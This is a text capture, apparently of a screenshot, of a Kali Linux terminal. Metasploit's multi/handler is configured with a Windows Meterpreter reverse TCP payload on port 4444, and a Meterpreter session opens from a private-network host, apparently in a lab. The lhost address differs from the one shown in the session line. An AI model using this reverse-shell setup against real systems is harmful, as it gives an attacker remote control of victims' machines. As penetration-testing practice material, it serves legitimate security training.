 kali@kali: ~
File Actions Edit View Help
=[ metasploit v5.0.81-dev ]
+ -- --=[ 1987 exploits - 1089 auxiliary - 339 post ]
+ -- --=[ 559 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.169.247.131
lhost ⇒ 192.169.247.131
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.169.247.131:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (180291 bytes) to 192.168.247.140
[*] Meterpreter session 1 opened (192.168.247.131:4444 → 192.168.247.140:49310) at 2020-04-27 17:38:27 -0400
meterpreter >